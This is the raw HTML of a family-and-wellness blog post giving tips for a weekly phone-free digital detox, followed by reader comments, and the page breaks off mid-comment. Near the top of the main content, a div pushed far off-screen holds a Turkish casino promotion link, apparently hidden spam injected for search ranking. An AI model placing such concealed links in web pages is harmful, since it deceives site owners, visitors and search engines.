U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2490 single-format-standard no-featured power-off-how-to-take-a-digital-detox">

	<div class="theme-layout">

		 <header class="highfill-header style1">

	<div class="container">

		<div class="logo">

			<a href="https://nowandgen.com/" title="now &amp; gen">

				
					<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

				
			</a>

		</div>

		<nav class="highfill-nav"><ul id="menu-header" class="main-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://nowandgen.com/about/">About</a></li>
<li id="menu-item-196" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-196"><a href="https://nowandgen.com/">•</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://nowandgen.com/category/homestead/">homestead</a></li>
<li id="menu-item-538" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a>|</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://nowandgen.com/category/family/">family</a></li>
<li id="menu-item-539" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a>|</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085"><a href="https://nowandgen.com/category/style/">style</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4086"><a href="https:/nowandgen.com">|</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-126"><a href="https://nowandgen.com/category/wellness/">wellness</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://nowandgen.com/category/wellness/recipes/">RECIPES</a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087"><a href="https://nowandgen.com/category/wellness/fitness/">fitness</a></li>
</ul>
</li>
<li id="menu-item-541" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a>|</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5761"><a href="https://nowandgen.com/tag/book-club/">book club</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5762"><a>|</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/nowandgen">Videos</a></li>
<li id="menu-item-197" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="https://nowandgen.com/">•</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://nowandgen.com/subscribe/">Subscribe</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="http://nowandgen.com/">•<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"      crossorigin="anonymous"></script></a></li>
</ul></nav>

		<div class="search-social">

			
			
			<div class="highfill-search">

				<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>

				 <form role="search" method="get" action="https://nowandgen.com/">

		<input type="text" placeholder="Enter Your Keyword" value="" name="s" />

        <button><i class="fa fa-search"></i></button>

 </form>

			</div>

			
		</div><!-- Search & Social Icons -->

	</div>

</header><!-- Header -->

		 <div class="responsive-header">

		 	<div class="responsive-logo">

		 		<a href="https://nowandgen.com/" title="now &amp; gen">

		 			
		 				<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

		 			
		 		</a>

		 	</div>

		 	
		 	<div class="highfill-search">

		 		<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>

		 		 <form role="search" method="get" action="https://nowandgen.com/">

		<input type="text" placeholder="Enter Your Keyword" value="" name="s" />

        <button><i class="fa fa-search"></i></button>

 </form>

		 	</div>

		 	
		 	<a class="open-menu" href="#" title=""><i class="ion-navicon"></i></a>

		 	<div class="sidemenu">

		 		<a class="side-logo" href="https://nowandgen.com/" title="now &amp; gen">

		 			
		 				<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

		 			
		 		</a>

		 		<a class="close-menu" href="#" title=""><i class="ion-close"></i></a>

		 		<ul id="menu-header-1" class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://nowandgen.com/about/">About</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-196"><a href="https://nowandgen.com/">•</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://nowandgen.com/category/homestead/">homestead</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a>|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://nowandgen.com/category/family/">family</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a>|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4085"><a href="https://nowandgen.com/category/style/">style</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4086"><a href="https:/nowandgen.com">|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-126"><a href="https://nowandgen.com/category/wellness/">wellness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://nowandgen.com/category/wellness/recipes/">RECIPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087"><a href="https://nowandgen.com/category/wellness/fitness/">fitness</a></li>
</ul>
</li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a>|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5761"><a href="https://nowandgen.com/tag/book-club/">book club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5762"><a>|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/nowandgen">Videos</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="https://nowandgen.com/">•</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://nowandgen.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="http://nowandgen.com/">•<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9671774946167201"      crossorigin="anonymous"></script></a></li>
</ul>
		 		
		 	</div><!-- Sidemenu -->

		 </div><!-- Responsive Header -->

    <div class="section">

        <div class="block">

            <div class="container">

                <div class="row">

                    <main id="main" class="main-content pull-left">

                         <div style='position:absolute;left:-8342px;width:1029px;'><p>Kazancını artırmak isteyen oyuncular <a href="https://fomexsa.com" title="casino siteleri 2026">güvenilir casino siteleri</a> promosyonlarını takip ediyor.</p></div>
                             <article id="post-2490" class="single-post-page post-2490 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-wellness">

	<div class="post-intro">

		
		<span class="meta-cat"><a href="https://nowandgen.com/category/family/" rel="category tag">family</a> <a href="https://nowandgen.com/category/wellness/" rel="category tag">wellness</a></span>

		
		<h1 class="post-title">Power Off: How to Take a Digital Detox</h1>
		<ul class="post-metas">

		
		
		</ul>

		
			
				
		        <div class="post-media">

					
						<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2018/07/GP-2-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" data-jpibfi-post-title="Power Off: How to Take a Digital Detox" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/07/GP-2-1080x692.jpg" >
					
				</div>

		        
	        
		
	</div>

	<div class="post-content">

		<input class="jpibfi" type="hidden"><p><span style="font-weight: 400;">Every Sunday, I try to go without my cell phone or social media—and as you can imagine, it’s harder than it sounds to detach from a device that’s practically become an extension of my hand, even if only for 24 hours. We’re so used to being “plugged in,” to knowing what our friends and family are up to every second of the day, and to feeling the pressure of getting back to people the moment our phones buzz with a new text message.</span></p>
<p><span style="font-weight: 400;">It’s kind of crazy how it’s evolved. Ten years ago, if you were checking text messages at the dinner table, you were a jerk. These days, if you look around a restaurant, you’ll see that everyone has no shame about their phones being on the table and only paying half attention to the person on people they’re dining with. And that’s a bunch of bullshit.</span></p>
<p><img loading="lazy" class="aligncenter size-large wp-image-2494" src="https://nowandgen.com/wp-content/uploads/2018/07/GP-4-1024x684.jpg" alt="" width="1024" height="684" srcset="https://nowandgen.com/wp-content/uploads/2018/07/GP-4-1024x684.jpg 1024w, https://nowandgen.com/wp-content/uploads/2018/07/GP-4-300x200.jpg 300w, https://nowandgen.com/wp-content/uploads/2018/07/GP-4-768x513.jpg 768w, https://nowandgen.com/wp-content/uploads/2018/07/GP-4-1080x721.jpg 1080w, https://nowandgen.com/wp-content/uploads/2018/07/GP-4.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" data-jpibfi-post-title="Power Off: How to Take a Digital Detox" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/07/GP-4-1024x684.jpg" ></p>
<p><span style="font-weight: 400;">When we’re so “connected” that we’re missing being in the moment, it’s a problem. Life is what’s happening around us, not on our phones or on our social media. And look, I’m guilty of it too. I check my Instagram maybe a little too often. But these are the things I try to keep in mind when I’m ready to shut off the technology and clear my head of the noise that maybe you can work into your own digital detox routine:</span></p>
<ol>
<li><span style="font-weight: 400;">Try to commit to a full day of being phone-free. Like I mentioned, that day for me is usually Sunday, and I use the day to be fully present with my kids and my husband without any outside noise.</span></li>
<li>Set limits and boundaries that work for you and your family. In our house, we don’t have cell phones at the dinner table. I’m a very modern girl, but I’m also old-fashioned in that I think that the present conversation is the most important.</li>
<li>Try to remember the actual purpose of your cell phone. If you find that you’re reaching for it to check Instagram every five minutes, stop and think about what you’re getting out of it. Is it the need for likes or attention? And is it really that important? Maybe re-framing the phone as a tool that’s purely for communication, rather than an appendage, can be helpful.</li>
<li><span style="font-weight: 400;">Be conscious of your mental, emotional and physical health. I don’t want to scare anyone, but I don’t think any of us truly know the harmful effects our phones may have on us, health-wise, considering we’re holding them and talking on them on the time. We may be tampering with things we don’t understand, so I like to take a step back and just remember that nothing is more important than being healthy and whole—which makes it easier to put the phone down.</span></li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;"><img loading="lazy" class="aligncenter size-large wp-image-2493" src="https://nowandgen.com/wp-content/uploads/2018/07/GP-1-1024x684.jpg" alt="" width="1024" height="684" srcset="https://nowandgen.com/wp-content/uploads/2018/07/GP-1-1024x684.jpg 1024w, https://nowandgen.com/wp-content/uploads/2018/07/GP-1-300x200.jpg 300w, https://nowandgen.com/wp-content/uploads/2018/07/GP-1-768x513.jpg 768w, https://nowandgen.com/wp-content/uploads/2018/07/GP-1-1080x721.jpg 1080w, https://nowandgen.com/wp-content/uploads/2018/07/GP-1.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" data-jpibfi-post-title="Power Off: How to Take a Digital Detox" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/07/GP-1-1024x684.jpg" >I hope these tips inspire you to step away from your phones, even for a few minutes, and enjoy being fully connected with the people and world around you, instead of your device. Let me know how you like to take a digital detox, too. I’m all ears.</span></p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1595" src="https://nowandgen.com/wp-content/uploads/2018/02/Gen-1.png" alt="" width="240" height="161" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" data-jpibfi-post-title="Power Off: How to Take a Digital Detox" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/02/Gen-1.png" ></p>

		
	</div>

	
		
	
	<div class="post-bottom">

		
		
		<div class="share-post">

			<a href="http://twitter.com/home?status=https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/" target="_blank"><i class="fa fa-twitter"></i></a>

			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/"><i class="fa fa-facebook"></i></a>

			
			<a href="https://pinterest.com/pin/create/button/?url=https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/&media=https://nowandgen.com/wp-content/uploads/2018/07/GP-2.jpg" data-pin-do="none" target="_blank"><i class="fa fa-pinterest"></i></a>

		</div>

		
	</div><!-- Post Boottom -->

	<div class="clearfix">&nbsp;</div>
<div class="signup-form ig-subscribe post-subscribe clearfix">
  <div class="form-background">
    <div class="form-title">
        be <strong>inspired.</strong>
    </div>
    <div class="form-wrap">
      <form id="mc-embedded-subscribe-form" class="validate" action="//nowandgen.us15.list-manage.com/subscribe/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?" method="post" name="mc-embedded-subscribe-form">
        <input name="POSITION" type="hidden" value="POST">

        <div class="input-flex-wrap">
          <div class="input-wrap clear clearfix">
            <div class="mc-field-group">
              <input id="mce-EMAIL" class="required email mce_inline_error" name="EMAIL" required="" type="email" value="" placeholder="Email"
              />
            </div>
          </div>
          <div class="bt">
            <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Subscribe</button>
          </div>
        </div>
        
        <div class="response-box">
          <div id="mce-thankyou" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
          <div id="mce-responses" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
        </div>
        <div style="position: absolute; overflow: hidden; height: 0; width: 0;">
          <input name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" type="hidden" value="">
        </div>
      </form>
    </div>
  </div>
</div>
				
	
	
		
 
 <div class="post-pagination">

 	
    <div class="col-xs-6">

        <div class="prev-next-post pull-left">

            <h5><a href="https://nowandgen.com/2018/07/13/chatting-motherhood-makeup-more-with-whitney-port/" title="">Previous Post</a></h5>

            <span class="meta-date">July 18, 2018</span>

        </div>

    </div>

 	
 	
    <div class="col-xs-6">

        <div class="prev-next-post pull-right">

            <h5><a href="https://nowandgen.com/2018/07/18/what-makes-my-family-smile/" title="">Next Post</a></h5>

            <span class="meta-date">July 18, 2018</span>

        </div>

    </div>

 	
 </div>

 
	
  
	<div id="comments" class="comments-section">

		<h4 class="subtitle">
			9 Comments		</h4>

		<ul class="comments-list">
			 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-9164">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/b78639f3b15d64af55340cc262ec80ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b78639f3b15d64af55340cc262ec80ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9164' data-commentid="9164" data-postid="2490" data-belowelement="comment-9164" data-respondelement="respond" data-replyto="Reply to Jam" aria-label='Reply to Jam'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						<a target="_blank" href='https://nowandgen.com/2018/07/18/power-off-how-to-take-a-digital-detox/' rel='external nofollow ugc' class='url'>Jam</a> 					</h4>
 					<p class="comment_text">
                         <p>Thank you for the tips and for always being an inspiration to me ❤❤</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment odd alt thread-odd thread-alt depth-1 comments-list-item" id="comment-9182">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/87da5ff2ebf6ad43a6cc4452a5d2bd36?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87da5ff2ebf6ad43a6cc4452a5d2bd36?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9182' data-commentid="9182" data-postid="2490" data-belowelement="comment-9182" data-respondelement="respond" data-replyto="Reply to Rachel Crosby" aria-label='Reply to Rachel Crosby'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Rachel Crosby 					</h4>
 					<p class="comment_text">
                         <p>I still think people checking text messages at the dinner table are jerks. If you are at dinner with someone whether that is a friend your other half or family your attention should be with them, the person at the other end of the text can wait. I remember watching a couple in a restaurant once and neither of them were talking because they were both texting or checking social media. People seem to have lost the ability to interact with each other on a more personal level and it is such a shame. I don’t really have a specific digital free day I just tend to try to not use my phone all the time.</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-9197">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/994335b88bdb8240b869e5151aa40164?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/994335b88bdb8240b869e5151aa40164?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9197' data-commentid="9197" data-postid="2490" data-belowelement="comment-9197" data-respondelement="respond" data-replyto="Reply to Natacha" aria-label='Reply to Natacha'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Natacha 					</h4>
 					<p class="comment_text">
                         <p>That’s all so true&#8230; and ironically I’m posting this from my phone.<br />
I totally agree with you and think that we should, as parents, be examplary: at my place no  phones or tablets are allowed  during family moments, and we try to spend as much time as possible in the garden after work/school.<br />
Thank you for being such an inspiration Gen!<br />
Love from New Caledonia xoxo</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment odd alt thread-odd thread-alt depth-1 comments-list-item" id="comment-9227">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/6f9be16d0fd76209153ab5421ce22c84?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f9be16d0fd76209153ab5421ce22c84?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9227' data-commentid="9227" data-postid="2490" data-belowelement="comment-9227" data-respondelement="respond" data-replyto="Reply to Vanessa Ramos" aria-label='Reply to Vanessa Ramos'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Vanessa Ramos 					</h4>
 					<p class="comment_text">
                         <p>Hi Gen, I&#8217;m from Brazil and I&#8217;ve to say that you&#8217;re an inspiration to me, to be a better human being, woman and other things. I always read your posts and them always inspire me. The way you live your life is so beautiful, simple and clean. Thank you so much for the tips and for being a strong and wise woman, and pass on all this knowledge to your beautiful children, family, friends and followers. Kisses, hugs and light from brazil 🙂 You deserve the better grl power</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-9277">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/f1cd73e9a930b27b774046392980f050?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1cd73e9a930b27b774046392980f050?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9277' data-commentid="9277" data-postid="2490" data-belowelement="comment-9277" data-respondelement="respond" data-replyto="Reply to Fatima" aria-label='Reply to Fatima'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						<a target="_blank" href='http://fatimaseyma.com' rel='external nofollow ugc' class='url'>Fatima</a> 					</h4>
 					<p class="comment_text">
                         <p>Love these tips! What helps me stop checking my phone is just putting it on do not disturb mode and out of sight. It&#8217;s so easy to keep reaching when its so close to reach. Also totally agree, it&#8217;s so detrimental to our health, mentally and emotionally, we don&#8217;t realize it until we take a break from social media/our phones!</p>
<p>&lt;3 Fatima</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment odd alt thread-odd thread-alt depth-1 comments-list-item" id="comment-9347">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/cc66162b8b05130a01f63701c3305dcb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc66162b8b05130a01f63701c3305dcb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9347' data-commentid="9347" data-postid="2490" data-belowelement="comment-9347" data-respondelement="respond" data-replyto="Reply to Jordy Sirkin" aria-label='Reply to Jordy Sirkin'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						<a target="_blank" href='http://www.jordyreviewsit.com' rel='external nofollow ugc' class='url'>Jordy Sirkin</a> 					</h4>
 					<p class="comment_text">
                         <p>I absolutely refuse to check my phone at the dinner table, whether out or at home. The only exception is if we&#8217;re out and trying to look up something mutually. But I hate when my husband also grabs his phone while I&#8217;m searching. We&#8217;re too connected, which is fine sometimes, but when you&#8217;re with company, it&#8217;s not cool in my book.</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-9386">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/dd6b8393616a0dd6607d7089f8250117?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd6b8393616a0dd6607d7089f8250117?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-9386' data-commentid="9386" data-postid="2490" data-belowelement="comment-9386" data-respondelement="respond" data-replyto="Reply to Jessica Lozano" aria-label='Reply to Jessica Lozano'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Jessica Lozano 					</h4>
 					<p class="comment_text">
